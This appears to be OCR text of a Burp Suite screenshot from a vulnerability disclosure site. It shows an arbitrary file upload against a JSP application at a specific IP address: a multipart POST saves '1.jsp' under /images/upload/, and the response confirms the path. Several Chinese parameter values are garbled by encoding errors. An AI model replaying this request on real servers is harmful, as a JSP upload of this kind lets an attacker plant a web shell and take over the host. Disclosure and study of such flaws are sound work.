 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://113.106.236.5:9090 ?
Request
Raw Params Headers Hex
POST
/common/uploadFile.jsp?action=save&savePath=/image
s/upload/&fileName=1.jsp&title1=ÎÄ¼þÉÏ´«&title2=Ñ¡
ÔñÎÄ¼þ£º&allowsize=null HTTP/1.1
Accept: application/x-ms-application,
image/jpeg, application/xaml+xml, image/gif,
image/pjpeg, application/x-ms-xbap, */*
Referer:
http://113.106.236.5:9090/common/uploadFile.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0;
Windows NT 6.1; Win64; x64; Trident/4.0; .NET
CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
Tablet PC 2.0; .NET4.0E)
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4c7b06cc
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 192
Host: 113.106.236.5:9090
Pragma: no-cache
Cookie:
JSESSIONID=191BBDF4E91E1BB0E71C4574AA0A6858
-----------------------------7de3e4c7b06cc
Content-Disposition: form-data;
name="accessory"; filename="1.txt"
Content-Type: text/plain
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
margin-left: 0px;
margin-right: 0px;
margin-top: 0px;
background:url(../images/selet_bg.png)
#eee repeat-x left top;
height:200px!important
}
.config_bg{
background:url(../images/config_bg.png)
no-repeat left top; width:60px; height:20px;
text-align:center; line-height:15px;
padding-top:2px; border: none; font-size:12px;}
-->
</style></head>
<script language="javascript"
src="/js/BaseFunc.js"></script>
<script language="javascript"
src="/js/BaseFun.js"></script>
<body>
<script
language="javascript">self.close();window.returnV
alue='/images/upload/1.jsp';</script>
<table width="100%" border="0" cellpadding="0"
cellspacing="0">
<tr align="center" >
<td height="30">
<table width="90%"
border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="59"
? < + > Type a search term 0 matches
Done 3,372 bytes | 1,052 millis
EN
www.wooyun.org